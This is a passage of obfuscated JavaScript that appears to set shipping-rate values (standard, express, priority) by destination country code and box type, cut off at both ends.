1429+-0x84f);_0x157df4[_0x423660(0x66d)](boxtype,'X')&&_0x157df4[_0x423660(0x5ed)](setEXP,-0x1*-0x53+-0x7fb+0x8*0x18b);_0x157df4[_0x423660(0xc24)](boxtype,'Y')&&_0x157df4[_0x423660(0xdad)](setEXP,-0xa23+-0x658+0x152b);_0x157df4[_0x423660(0x1089)](boxtype,'M')&&_0x157df4[_0x423660(0x196d)](setEXP,0xb91+0x2281+-0x2cb4);_0x157df4[_0x423660(0x96d)](boxtype,'A1')&&_0x157df4[_0x423660(0x3a3)](setEXP,-0x6a*0xc+0x1813*0x1+0x7*-0x29c);_0x157df4[_0x423660(0x538)](boxtype,'A2')&&_0x157df4[_0x423660(0x8ee)](setEXP,0x2a7*-0x4+-0x248e+0x611*0x8);_0x157df4[_0x423660(0x114b)](boxtype,'A3')&&_0x157df4[_0x423660(0x1db)](setEXP,-0x1d*0x2e+-0xa96*-0x2+-0xf1f);_0x157df4[_0x423660(0x1ae5)](boxtype,'A4')&&_0x157df4[_0x423660(0x9e8)](setEXP,-0x7*-0x277+-0x493+-0xb50);_0x157df4[_0x423660(0x1450)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1baf*0x1+-0xdec+0xbcf*-0x1);_0x157df4[_0x423660(0x1d92)](boxtype,'A6')&&_0x157df4[_0x423660(0x1ae)](setEXP,-0x1*-0x24d+-0x2256+0x21fd);_0x157df4[_0x423660(0xcf0)](boxtype,'A7')&&_0x157df4[_0x423660(0x16ed)](setEXP,-0xbdd*0x2+-0x863*0x4+-0x1d84*-0x2);_0x157df4[_0x423660(0x1ae4)](boxtype,'A8')&&_0x157df4[_0x423660(0x13b8)](setEXP,-0x21ad*0x1+0x32*0x78+-0x1*-0xc31);_0x157df4[_0x423660(0xacf)](boxtype,'')&&_0x157df4[_0x423660(0x1be)](setEXP,-0x341*-0x5+-0x1e76+0x12e1*0x1);break;case'IN':_0x157df4[_0x423660(0x1414)](setSTD,[0x16f*0x10+-0x1e2c+0x764,-0x8df+-0xa56*-0x2+-0xba0,-0x25c6*-0x1+0x1e14+-0x43a8,0x2529+0x2378*0x1+-0x4865*0x1,0x1069*0x1+0xb89*0x1+0x1ba7*-0x1,-0x72e+-0x4b*-0x2b+-0x51b,-0x24*-0x11+-0xdbd*0x1+0xbb3,0x137b+0xfbd+-0x32b*0xb,0xc*-0x1c6+0x815*-0x1+0x1dc6,0x108f*0x2+-0x1*-0x415+0x1*-0x24c5,-0x55*0x27+0xe51+0xa*-0x17,-0xa*0x156+-0x1*-0x74+-0x1*-0xd65,-0xaca+-0x6db+-0x3*-0x60d,0x3*-0x85d+0x10bb+0x8e3,-0x96c+0x1085+0x3*-0x22f,-0x1321+0x4*-0x7e2+-0x2*-0x199d,-0x5a+-0x2*0x12d3+0x2696,-0x1*0x1085+0xce3*-0x2+-0x22*-0x143,0x9a*-0x1+-0x30*-0xb9+-0x2176,-0x144e+-0x24b*0xc+-0x378*-0xe,0x104+0xb1b*-0x1+0xae4,-0x1*-0x1001+0x1e01+-0x2d2b,0xfe5+-0x1*0x376+-0x1d*0x66,-0x125f+0x176a+-0x420,0x6*0x291+0x2540+-0x1*0x33b1],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,-0xd43+0x192e*-0x1+0x26b7,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0xa8b)](setPRI,0x23e6+-0x13e+-0x2262,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11a1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c4d)](setEXP,0x7c*0x4f+0x27*0xd7+-0x46bf*0x1),_0x157df4[_0x423660(0x134a)](setPRI,-0x3f3+0x15*-0x112+0x29*0xa5));_0x157df4[_0x423660(0x170c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0f)](setEXP,0x16*0x17b+0x996+0x29ce*-0x1),_0x157df4[_0x423660(0x11ff)](setPRI,0x679+0x7*0x28f+-0x1862));_0x157df4[_0x423660(0x1170)](boxtype,'F4')&&(_0x157df4[_0x423660(0x143f)](setEXP,-0x1*0x147e+0xcd*0x10+0x7f4),_0x157df4[_0x423660(0x168c)](setPRI,0x836+-0x25a0+0x1d6a));_0x157df4[_0x423660(0x1cd8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x15fa)](setEXP,0x5c+0x23eb+-0x2401),_0x157df4[_0x423660(0x129d)](setPRI,0xf18+0x1ed*0x3+-0x3*0x6f5));_0x157df4[_0x423660(0xbb2)](boxtype,'L')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x98e+0x1ca0+0x1*-0x12cc),_0x157df4[_0x423660(0x10af)](setPRI,0x3*-0x8d9+-0x8*0x2cc+-0x6fd*-0x7));_0x157df4[_0x423660(0xa04)](boxtype,'B')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x95b+0x1b47*0x1+-0x11a6),_0x157df4[_0x423660(0x382)](setPRI,0x1189*-0x1+0x1554+-0x3cb));_0x157df4[_0x423660(0x1158)](boxtype,'C')&&(_0x157df4[_0x423660(0x2bd)](setEXP,-0x2271+-0x1a1a+0x3cd1*0x1),_0x157df4[_0x423660(0x15bd)](setPRI,0x18fe*-0x1+0x3f*-0x2f+0x539*0x7));_0x157df4[_0x423660(0xc4d)](boxtype,'G')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x11*0x7b+-0x26d+-0x578),_0x157df4[_0x423660(0x19d)](setPRI,-0x1*0x40d+-0x292*0x1+0x69f));_0x157df4[_0x423660(0x190e)](boxtype,'D')&&(_0x157df4[_0x423660(0x157f)](setEXP,0x1*-0x3c+0x1*-0xbdf+0xc93),_0x157df4[_0x423660(0x10af)](setPRI,-0xf4*-0x7+-0x2227+0x1b7b));_0x157df4[_0x423660(0x1311)](boxtype,'I')&&(_0x157df4[_0x423660(0xebf)](setEXP,0x149*-0x1b+-0x216c+-0x16dd*-0x3),_0x157df4[_0x423660(0x15cd)](setPRI,0x351*-0x3+0xbc7+0x75*-0x4));_0x157df4[_0x423660(0x1581)](boxtype,'E')&&(_0x157df4[_0x423660(0x1d85)](setEXP,-0x1*-0x15b9+-0x2c*0x1+-0x199*0xd),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x11b0+-0x19*0xc9+0x2551));_0x157df4[_0x423660(0x743)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a4a)](setEXP,0x1279+0xb1b+-0x1ccc),_0x157df4[_0x423660(0x1d3d)](setPRI,-0x21f5*-0x1+-0x1*-0x194e+-0x3b43));_0x157df4[_0x423660(0x15d8)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,0x505*0x3+-0xd*0x17+0x3*-0x44e),_0x157df4[_0x423660(0x19e8)](setPRI,0x1d8f*0x1+0x4*0x2e1+0x5*-0x837));_0x157df4[_0x423660(0xe8f)](boxtype,'P')&&(_0x157df4[_0x423660(0x398)](setEXP,-0x8fb+0xe5+-0x5*-0x1c6),_0x157df4[_0x423660(0x15d2)](setPRI,-0x185*0x9+0x1*-0xa36+0x17e3));_0x157df4[_0x423660(0x114b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x129d)](setEXP,-0x90b+0xe2*0x14+-0x7e9),_0x157df4[_0x423660(0x15d2)](setPRI,0x8ee+-0x7*-0xcb+-0xe7b));_0x157df4[_0x423660(0xc4d)](boxtype,'H')&&(_0x157df4[_0x423660(0x764)](setEXP,-0x11a7+-0x1dcb+0x303a*0x1),_0x157df4[_0x423660(0x57b)](setPRI,0x8f*-0x2b+0x1f24+-0x71f));_0x157df4[_0x423660(0xf4a)](boxtype,'X')&&(_0x157df4[_0x423660(0x86c)](setEXP,-0x1f2c+0x36*-0x47+0x2fb6),_0x157df4[_0x423660(0x26a)](setPRI,0xa36*0x2+-0x846+-0xc26));_0x157df4[_0x423660(0x1418)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1333)](setEXP,0x21d*-0x7+-0xa*-0x1f1+-0x2ab),_0x157df4[_0x423660(0x7d0)](setPRI,0x3*0xf7+-0x5*-0x41f+0x80*-0x2f));_0x157df4[_0x423660(0x1569)](boxtype,'M')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x6e5*-0x2+-0x1eb1+0x119b),_0x157df4[_0x423660(0x778)](setPRI,-0x6cb+-0x61*0x6+0x911));_0x157df4[_0x423660(0xd73)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0xa3+-0x15d4+-0x67*-0x39),_0x157df4[_0x423660(0xc41)](setPRI,-0x790+0x2a*-0x85+0x1dfd));_0x157df4[_0x423660(0x1d2d)](boxtype,'A2')&&(_0x157df4[_0x423660(0x3cf)](setEXP,0x1486+-0x178+-0x125a),_0x157df4[_0x423660(0xa84)](setPRI,0x12cf+0x3*0x176+-0x1*0x1669));_0x157df4[_0x423660(0x1d2d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1410)](setEXP,0x1b07+0x2*0x15b+-0x1d45*0x1),_0x157df4[_0x423660(0x12ab)](setPRI,-0x20ce+-0xf0d*-0x1+0x125c));_0x157df4[_0x423660(0x1c14)](boxtype,'A4')&&(_0x157df4[_0x423660(0x1784)](setEXP,-0x1cc4+0xe4e+0x79f*0x2),_0x157df4[_0x423660(0x6e3)](setPRI,-0x7b+-0x5d4*0x1+0x5*0x174));_0x157df4[_0x423660(0x4c3)](boxtype,'A5')&&(_0x157df4[_0x423660(0x7b7)](setEXP,-0x1536+-0x4*-0x673+-0x3b5),_0x157df4[_0x423660(0x16ed)](setPRI,0x2280+0x4f0+-0x2676));_0x157df4[_0x423660(0x26f)](boxtype,'A6')&&(_0x157df4[_0x423660(0x57f)](setEXP,-0x6+0x2*-0x1018+0xe*0x25c),_0x157df4[_0x423660(0x16e4)](setPRI,0x1878+-0x176*-0x11+-0x4*0xc15));_0x157df4[_0x423660(0x183f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1a75)](setEXP,-0x1*-0x244a+0x815+0x1*-0x2b97),_0x157df4[_0x423660(0x10f5)](setPRI,0x203e+-0x1959+0x5*-0x12f));_0x157df4[_0x423660(0xa56)](boxtype,'A8')&&(_0x157df4[_0x423660(0x19f0)](setEXP,0x60d+0x10b8+-0x15cb*0x1),_0x157df4[_0x423660(0x1138)](setPRI,-0x96b+0x10be*-0x2+0x2c13));_0x157df4[_0x423660(0x149d)](boxtype,'')&&(_0x157df4[_0x423660(0x158d)](setEXP,-0x51a*-0x1+-0x1ca1+0x3dd*0x7),_0x157df4[_0x423660(0x13e5)](setPRI,0x1*0x1964+0x2f*-0x3d+-0xe31*0x1));break;case'MA':case'AO':case'ZA':case'MZ':case'SO':case'GH':case'SN':case'GM':case'DZ':case'CD':case'ZM':case'MG':case'TZ':case'KE':case'CM':case'NG':case'TD':case'ML':case'GW':case'MW':_0x157df4[_0x423660(0xa9e)](setSTD,-0x1ac*-0x14+-0x21e6+0x76),_0x157df4[_0x423660(0x1c46)](setEXP,-0x1*-0xf02+-0x1ff5+0x115c,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xaa6)](setPRI,0x103+-0x1b7*-0x1+-0x2ba);_0x157df4[_0x423660(0xf2e)](boxtype,'T4')&&_0x157df4[_0x423660(0x6ac)](setEXP,-0x22ca+-0x849+0x1fa*0x16);_0x157df4[_0x423660(0x19f2)](boxtype,'T6')&&_0x157df4[_0x423660(0xea6)](setEXP,-0x404*0x8+-0xf8f+0x813*0x6);_0x157df4[_0x423660(0x1b38)](boxtype,'F4')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0xf*0x26e+-0x19cb+-0x36*-0x129);_0x157df4[_0x423660(0xe92)](boxtype,'F5')&&_0x157df4[_0x423660(0x1b07)](setEXP,-0x2*0xda+0x1ac6+-0x187c);_0x157df4[_0x423660(0x416)](boxtype,'L')&&_0x157df4[_0x423660(0x10c8)](setEXP,0x50a+0xfbe+-0x2e9*0x7);_0x157df4[_0x423660(0x43b)](boxtype,'B')&&_0x157df4[_0x423660(0x12ab)](setEXP,-0x26e1*-0x1+0x26*0x4d+0x1093*-0x3);_0x157df4[_0x423660(0x1071)](boxtype,'C')&&_0x157df4[_0x423660(0x8f8)](setEXP,0x196f*0x1+-0x49c+-0x143d);_0x157df4[_0x423660(0x135c)](boxtype,'G')&&_0x157df4[_0x423660(0x7c2)](setEXP,-0xa*0x15e+-0x351*0x8+0x2e*0xe3);_0x157df4[_0x423660(0x11d2)](boxtype,'D')&&_0x157df4[_0x423660(0x1896)](setEXP,0x1f1d+0x25e0+-0x16be*0x3);_0x157df4[_0x423660(0x19f2)](boxtype,'I')&&_0x157df4[_0x423660(0x565)](setEXP,-0x4ce*0x2+0x11*-0x1d9+-0x1*-0x29cd);_0x157df4[_0x423660(0x1d8e)](boxtype,'E')&&_0x157df4[_0x423660(0x1d3c)](setEXP,-0x1*0x360+0x2702+0x113b*-0x2);_0x157df4[_0x423660(0x1d30)](boxtype,'K')&&_0x157df4[_0x423660(0x1439)](setEXP,-0x88d+-0x14b6+-0x3*-0xa25);_0x157df4[_0x423660(0x2a2)](boxtype,'N')&&_0x157df4[_0x423660(0x14ba)](setEXP,-0x1963+0x1*0x1309+0x2*0x4a4);_0x157df4[_0x423660(0x176f)](boxtype,'P')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0xa1f*0x1+-0x10a7+0x2*0xe12);_0x157df4[_0x423660(0x2d4)](boxtype,'Q')&&_0x157df4[_0x423660(0x1bd6)](setEXP,0x80+-0x1*0x6b4+0x792);_0x157df4[_0x423660(0x158f)](boxtype,'H')&&_0x157df4[_0x423660(0x1a65)](setEXP,0x435*-0x3+-0x1*0x155d+-0x712*-0x5);_0x157df4[_0x423660(0x5d2)](boxtype,'X')&&_0x157df4[_0x423660(0x7a3)](setEXP,-0x124c+-0x711+-0x44b*-0x7);_0x157df4[_0x423660(0x675)](boxtype,'Y')&&_0x157df4[_0x423660(0x1261)](setEXP,-0x1cf*-0x4+0x241b+0x1*-0x26a7);_0x157df4[_0x423660(0x171a)](boxtype,'M')&&_0x157df4[_0x423660(0x4e0)](setEXP,-0x21c4*0x1+0x1b9e+-0x3a9*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'A1')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x136d+0x885+-0x16e*0x13);_0x157df4[_0x423660(0x2d3)](boxtype,'A2')&&_0x157df4[_0x423660(0x1063)](setEXP,-0x7*0x217+-0xde6*-0x1+0x1e7);_0x157df4[_0x423660(0x198f)](boxtype,'A3')&&_0x157df4[_0x423660(0x1c7d)](setEXP,0x22cd+-0x1bb*0xb+-0xefc);_0x157df4[_0x423660(0xc0e)](boxtype,'A4')&&_0x157df4[_0x423660(0x1a68)](setEXP,0x11*0xb+-0x60a+0xed*0x7);_0x157df4[_0x423660(0x15f)](boxtype,'A5')&&_0x157df4[_0x423660(0x57b)](setEXP,-0x1*0x17d3+0x4f*-0x19+0x20e8);_0x157df4[_0x423660(0xe42)](boxtype,'A6')&&_0x157df4[_0x423660(0x3d1)](setEXP,0x2ca+-0x1542+0x13d6);_0x157df4[_0x423660(0x149d)](boxtype,'A7')&&_0x157df4[_0x423660(0x86f)](setEXP,0x58*0x5e+0x117b+-0x21b*0x17);_0x157df4[_0x423660(0x7bd)](boxtype,'A8')&&_0x157df4[_0x423660(0x2bd)](setEXP,-0x1093+0x4ff+0xd24);_0x157df4[_0x423660(0x1089)](boxtype,'')&&_0x157df4[_0x423660(0x19f0)](setEXP,0xbd2+-0x207b+0x1959);break;case'MU':_0x157df4[_0x423660(0x8a4)](setSTD,0x1*-0x587+-0x2621+0x2ba8),_0x157df4[_0x423660(0xa6e)](setEXP,0x145d+0x12f+-0x1*0x1519,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4e9)](setPRI,-0x2550+-0xa81*0x1+0x2fd1);_0x157df4[_0x423660(0x7e5)](boxtype,'T4')&&_0x157df4[_0x423660(0x44e)](setEXP,0x485+0x1f6b*-0x1+-0x1b59*-0x1);_0x157df4[_0x423660(0xf17)](boxtype,'T6')&&_0x157df4[_0x423660(0x417)](setEXP,0xb83*0x1+0x1ab9+-0x2560);_0x157df4[_0x423660(0x1569)](boxtype,'F4')&&_0x157df4[_0x423660(0xddc)](setEXP,0x1*-0x260b+0x18d*-0x2+0x2998);_0x157df4[_0x423660(0x334)](boxtype,'F5')&&_0x157df4[_0x423660(0x1c4d)](setEXP,0xd*0x187+-0xc1*-0x1e+-0x29d4);_0x157df4[_0x423660(0x1b55)](boxtype,'L')&&_0x157df4[_0x423660(0x96b)](setEXP,0x1e3f+-0x1c19*0x1+-0x1b3);_0x157df4[_0x423660(0x2d8)](boxtype,'B')&&_0x157df4[_0x423660(0x14ab)](setEXP,0x293*0x6+0x1b38+-0x2a05);_0x157df4[_0x423660(0x2dc)](boxtype,'C')&&_0x157df4[_0x423660(0x3d9)](setEXP,0x1*-0x246b+0x10*0x124+0x4b4*0x4);_0x157df4[_0x423660(0x90a)](boxtype,'G')&&_0x157df4[_0x423660(0x739)](setEXP,-0x1d0e+0x41a+0x1999*0x1);_0x157df4[_0x423660(0x4c3)](boxtype,'D')&&_0x157df4[_0x423660(0x6fd)](setEXP,-0x1f8c+0x10f4+0xf74);_0x157df4[_0x423660(0x542)](boxtype,'I')&&_0x157df4[_0x423660(0xaec)](setEXP,0xd4+-0x4*0x509+-0xa25*-0x2);_0x157df4[_0x423660(0x153a)](boxtype,'E')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1512+-0xd4e+-0x6*0x111);_0x157df4[_0x423660(0x416)](boxtype,'K')&&_0x157df4[_0x423660(0x1298)](setEXP,0x1a*0x149+-0x785+-0x1887);_0x157df4[_0x423660(0x484)](boxtype,'N')&&_0x157df4[_0x423660(0x176a)](setEXP,0xc2e+-0x2*-0x11a1+-0x2c50);_0x157df4[_0x423660(0x717)](boxtype,'P')&&_0x157df4[_0x423660(0x10a5)](setEXP,-0x1cd4+-0x1827+-0x368b*-0x1);_0x157df4[_0x423660(0x1228)](boxtype,'Q')&&_0x157df4[_0x423660(0xfb4)](setEXP,0x22*-0x4d+-0x2e4+0xeae);_0x157df4[_0x423660(0x1965)](boxtype,'H')&&_0x157df4[_0x423660(0xa59)](setEXP,0x14ae+-0x1d*-0x19+-0x3*0x751);_0x157df4[_0x423660(0x1d3a)](boxtype,'X')&&_0x157df4[_0x423660(0x184a)](setEXP,0xcbe*-0x3+-0x36d*-0x2+-0x1*-0x221c);_0x157df4[_0x423660(0xb1f)](boxtype,'Y')&&_0x157df4[_0x423660(0x13da)](setEXP,0xc1e+0x7fb+0x1*-0x115d);_0x157df4[_0x423660(0x1278)](boxtype,'M')&&_0x157df4[_0x423660(0x1615)](setEXP,-0x1bb5*0x1+0xa51*0x3+-0x1e0);_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&_0x157df4[_0x423660(0x1d95)](setEXP,0x207c+0x34*-0x18+-0x3ce*0x7);_0x157df4[_0x423660(0x1311)](boxtype,'A2')&&_0x157df4[_0x423660(0x1a58)](setEXP,-0x1*0x1c81+0x13cb+-0xc*-0xd7);_0x157df4[_0x423660(0x6a9)](boxtype,'A3')&&_0x157df4[_0x423660(0x331)](setEXP,0x1bfa+0x69*-0x47+-0x1*-0x21f);_0x157df4[_0x423660(0x11da)](boxtype,'A4')&&_0x157df4[_0x423660(0x14d0)](setEXP,0x6d5+-0xb9*-0x5+-0x48a*0x2);_0x157df4[_0x423660(0x1b1f)](boxtype,'A5')&&_0x157df4[_0x423660(0xdcd)](setEXP,0x694+-0x3*-0x994+-0x21c0);_0x157df4[_0x423660(0x1177)](boxtype,'A6')&&_0x157df4[_0x423660(0x7c4)](setEXP,0x20*-0xbc+0xcc*0x11+-0x10c*-0xb);_0x157df4[_0x423660(0x4fa)](boxtype,'A7')&&_0x157df4[_0x423660(0x116a)](setEXP,-0x22e0+0x1aed+0x983);_0x157df4[_0x423660(0xff7)](boxtype,'A8')&&_0x157df4[_0x423660(0x16dd)](setEXP,0x18*-0x19d+-0x10*0x206+0x48da*0x1);_0x157df4[_0x423660(0x1c4c)](boxtype,'')&&_0x157df4[_0x423660(0x63b)](setEXP,0xe5d+0x1*-0x1580+0xaa7);break;case'GR':_0x157df4[_0x423660(0x4a0)](setSTD,-0x20b3*0x1+-0x1*-0x127d+0xe36),_0x157df4[_0x423660(0x7d7)](setEXP,0x14f1+-0x957+-0xb4a,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x209)](setPRI,0xd7c+-0x4e1*0x2+0x9*-0x6a);_0x157df4[_0x423660(0x1958)](boxtype,'T4')&&_0x157df4[_0x423660(0x1550)](setEXP,0x8ea+0x831+-0x3*0x599);_0x157df4[_0x423660(0x17fc)](boxtype,'T6')&&_0x157df4[_0x423660(0x1a51)](setEXP,0xc87+0x91*-0x19+-0xb5*-0x3);_0x157df4[_0x423660(0x8c7)](boxtype,'F4')&&_0x157df4[_0x423660(0x1657)](setEXP,0xd63*0x1+0x2*0x893+0x1*-0x1e39);_0x157df4[_0x423660(0x5d0)](boxtype,'F5')&&_0x157df4[_0x423660(0x182b)](setEXP,-0x26fd+-0x15ab+-0x3d07*-0x1);_0x157df4[_0x423660(0x3ff)](boxtype,'L')&&_0x157df4[_0x423660(0xc78)](setEXP,-0x1324+-0x301*-0x7+-0xd*0x1f);_0x157df4[_0x423660(0xf14)](boxtype,'B')&&_0x157df4[_0x423660(0xa75)](setEXP,0x1b33*-0x1+-0x99f+0x2531*0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'C')&&_0x157df4[_0x423660(0x7b7)](setEXP,0x22d9+0xfd0+-0x324a);_0x157df4[_0x423660(0x1a63)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0x443*-0x1+-0x20ca+0x1ce6);_0x157df4[_0x423660(0xb0c)](boxtype,'D')&&_0x157df4[_0x423660(0x4a0)](setEXP,0x3*-0x88c+0x1*-0x87e+0x229f);_0x157df4[_0x423660(0x499)](boxtype,'I')&&_0x157df4[_0x423660(0x164e)](setEXP,0x1638+0xf9a+-0x2555*0x1);_0x157df4[_0x423660(0x11fe)](boxtype,'E')&&_0x157df4[_0x423660(0xe3b)](setEXP,-0x20d3*0x1+-0xdb*0x16+-0x14b*-0x29);_0x157df4[_0x423660(0x1add)](boxtype,'K')&&_0x157df4[_0x423660(0x107c)](setEXP,-0x13*0xf5+-0x1060+0x11*0x21d);_0x157df4[_0x423660(0x1cb2)](boxtype,'N')&&_0x157df4[_0x423660(0x360)](setEXP,0x15*0xa5+0x115f*0x1+-0x1d58);_0x157df4[_0x423660(0x55c)](boxtype,'P')&&_0x157df4[_0x423660(0x1080)](setEXP,-0x1bd0+-0x144c+0x1*0x30ee);_0x157df4[_0x423660(0xff7)](boxtype,'Q')&&_0x157df4[_0x423660(0xa7e)](setEXP,0x1652+-0xe*0x2c+-0x3e*0x4f);_0x157df4[_0x423660(0x654)](boxtype,'H')&&_0x157df4[_0x423660(0x167d)](setEXP,0x1892+-0x15bc+-0x204);_0x157df4[_0x423660(0x192c)](boxtype,'X')&&_0x157df4[_0x423660(0x729)](setEXP,-0x1a27*0x1+-0x2279+0x3e30);_0x157df4[_0x423660(0x122f)](boxtype,'Y')&&_0x157df4[_0x423660(0x1539)](setEXP,0x1*-0x53f+-0xe42+-0x1575*-0x1);_0x157df4[_0x423660(0x1cb9)](boxtype,'M')&&_0x157df4[_0x423660(0xa60)](setEXP,0x1470+-0x1f3f*-0x1+-0x3314);_0x157df4[_0x423660(0x661)](boxtype,'A1')&&_0x157df4[_0x423660(0x1478)](setEXP,0x2480+-0xab6+-0x194d);_0x157df4[_0x423660(0x966)](boxtype,'A2')&&_0x157df4[_0x423660(0xd95)](setEXP,0x2189+-0xb14+-0x15da);_0x157df4[_0x423660(0xf5e)](boxtype,'A3')&&_0x157df4[_0x423660(0x3d1)](setEXP,-0x24f5*-0x1+0x1577+-0x39ef);_0x157df4[_0x423660(0x102c)](boxtype,'A4')&&_0x157df4[_0x423660(0xb6f)](setEXP,-0x655*-0x3+-0x31*-0x80+-0x2a21);_0x157df4[_0x423660(0x5a8)](boxtype,'A5')&&_0x157df4[_0x423660(0x2e0)](setEXP,-0x24dd+0x1c0a+-0x9b9*-0x1);_0x157df4[_0x423660(0x149a)](boxtype,'A6')&&_0x157df4[_0x423660(0x1b05)](setEXP,0xf0*0x13+-0x1341+-0x4*-0x97);_0x157df4[_0x423660(0x2b6)](boxtype,'A7')&&_0x157df4[_0x423660(0x13b6)](setEXP,0x76d*-0x3+-0x198d+0x2*0x1853);_0x157df4[_0x423660(0xf4a)](boxtype,'A8')&&_0x157df4[_0x423660(0x7f7)](setEXP,-0x19cf+0x51c*0x2+0x109b);_0x157df4[_0x423660(0x1c27)](boxtype,'')&&_0x157df4[_0x423660(0xe7a)](setEXP,0x1bf2+0x10ab+-0x1*0x2919);break;case'RU':_0x157df4[_0x423660(0x1a4e)](setSTD,-0x8*-0x5+-0x239d+0x1d*0x139),_0x157df4[_0x423660(0xa6e)](setSTD,_0x40601d,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,0x163d+-0x151e+0xb6*-0x1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x1932)](setPRI,-0x93+-0x917*-0x1+-0x884);_0x157df4[_0x423660(0x9f7)](boxtype,'T4')&&_0x157df4[_0x423660(0x13ad)](setEXP,0x1*-0xb83+0x1*0xef+0x1d*0x61);_0x157df4[_0x423660(0x26c)](boxtype,'T6')&&_0x157df4[_0x423660(0x1576)](setEXP,-0x12f5*0x2+-0x1429+0x8e*0x6a);_0x157df4[_0x423660(0x14ff)](boxtype,'F4')&&_0x157df4[_0x423660(0xce2)](setEXP,0xbed+-0xba6+0x22);_0x157df4[_0x423660(0xbc5)](boxtype,'F5')&&_0x157df4[_0x423660(0x250)](setEXP,-0x261d+-0x1*-0x1236+-0x20c*-0xa);_0x157df4[_0x423660(0x192c)](boxtype,'L')&&_0x157df4[_0x423660(0x158d)](setEXP,-0x3f7+0x1d7d+0x191d*-0x1);_0x157df4[_0x423660(0x142d)](boxtype,'B')&&_0x157df4[_0x423660(0x10af)](setEXP,-0x23*-0x35+0x1*-0x832+0x4*0x61);_0x157df4[_0x423660(0x769)](boxtype,'C')&&_0x157df4[_0x423660(0x1459)](setEXP,0x1400+-0x2553+-0x5*-0x394);_0x157df4[_0x423660(0x1997)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0xf42+-0xb*0x38b+0xc*0x491);_0x157df4[_0x423660(0x9ca)](boxtype,'D')&&_0x157df4[_0x423660(0x15cf)](setEXP,-0x13d6+-0x2*-0xd35+0x5db*-0x1);_0x157df4[_0x423660(0x1b55)](boxtype,'I')&&_0x157df4[_0x423660(0x13c4)](setEXP,-0x9a9+0xac8*-0x1+0x153e);_0x157df4[_0x423660(0x1279)](boxtype,'E')&&_0x157df4[_0x423660(0x468)](setEXP,0x1332+0x13*-0x3d+-0x1*0xd7f);_0x157df4[_0x423660(0x183f)](boxtype,'K')&&_0x157df4[_0x423660(0x524)](setEXP,-0x4a2+-0x1d1b+-0xba3*-0x3);_0x157df4[_0x423660(0x151a)](boxtype,'N')&&_0x157df4[_0x423660(0x485)](setEXP,0x3*-0xf6+0x984+-0x3e6);_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&_0x157df4[_0x423660(0x1324)](setEXP,0x1ffd+0x1280+0x5*-0x9d3);_0x157df4[_0x423660(0xeba)](boxtype,'Q')&&_0x157df4[_0x423660(0x1ae8)](setEXP,0x20b+-0xae+0x1);_0x157df4[_0x423660(0x1857)](boxtype,'H')&&_0x157df4[_0x423660(0xb79)](setEXP,-0x1cd6+-0x1031+-0x25*-0x141);_0x157df4[_0x423660(0x171a)](boxtype,'X')&&_0x157df4[_0x423660(0x19c9)](setEXP,-0x165e+-0x90b+0x2419*0x1);_0x157df4[_0x423660(0xff7)](boxtype,'Y')&&_0x157df4[_0x423660(0x241)](setEXP,-0x874*0x1+0x1675+-0x951*0x1);_0x157df4[_0x423660(0x13ca)](boxtype,'M')&&_0x157df4[_0x423660(0xc3c)](setEXP,-0x49b+-0x2340*-0x1+-0x1d79);_0x157df4[_0x423660(0x42a)](boxtype,'A1')&&_0x157df4[_0x423660(0x760)](setEXP,0x107*-0x1+-0x2287+0x245b);_0x157df4[_0x423660(0x102c)](boxtype,'A2')&&_0x157df4[_0x423660(0x1adc)](setEXP,-0x186c*-0x1+-0x1cca+0x58a);_0x157df4[_0x423660(0x1a32)](boxtype,'A3')&&_0x157df4[_0x423660(0x4e9)](setEXP,-0x1154*-0x2+-0x2384+0x1a9);_0x157df4[_0x423660(0x1789)](boxtype,'A4')&&_0x157df4[_0x423660(0x160e)](setEXP,-0x2152+-0xcc1*0x1+0x2f3f);_0x157df4[_0x423660(0x1a32)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d3d)](setEXP,-0xb18+-0x4*0x851+0x1*0x2dba);_0x157df4[_0x423660(0xf17)](boxtype,'A6')&&_0x157df4[_0x423660(0x382)](setEXP,-0xb57*0x2+0x11e8+-0x20c*-0x3);_0x157df4[_0x423660(0xdab)](boxtype,'A7')&&_0x157df4[_0x423660(0x1338)](setEXP,0xa82*-0x1+-0xd3a*0x1+0x191a);_0x157df4[_0x423660(0xfb0)](boxtype,'A8')&&_0x157df4[_0x423660(0x9de)](setEXP,-0x4*-0x5c1+-0x31e*0x7+-0x2f*-0x2);_0x157df4[_0x423660(0xe47)](boxtype,'')&&_0x157df4[_0x423660(0x1c0d)](setEXP,0xf7f+0x3*-0x17d+-0x52c);break;cas